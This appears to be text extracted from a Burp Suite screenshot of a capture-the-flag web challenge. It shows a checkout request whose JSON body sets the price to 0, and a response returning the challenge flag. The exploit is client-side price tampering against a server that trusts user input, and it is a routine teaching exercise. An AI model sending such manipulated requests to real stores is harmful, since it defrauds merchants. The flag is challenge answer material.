 Send Cancel < ▼ > ▼ Target: http://193.57.159.2
Request
Pretty Raw Hex \n
1 POST /checkout HTTP/1.1
2 Host: 193.57.159.27:22790
3 Content-Length: 65
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.41 Safari/537.36
5 Content-Type: application/json
6 Accept: */*
7 Origin: http://193.57.159.27:22790
8 Referer: http://193.57.159.27:22790/bookcase
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"price":0,
"books":[
14 "The Web Application Hacker's Handbook"
15 ]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 32
5 ETag: W/"20-GV7Klw9JumQkHIe9JXxveVF7iB0"
6 Date: Sun, 20 Nov 2022 10:25:48 GMT
7 Connection: close
8
9 DOCTF{B£ware-of-Trusting-User$}
Inspector
Request Attri
Request Quer
Request Cook
Request Head
Response Hea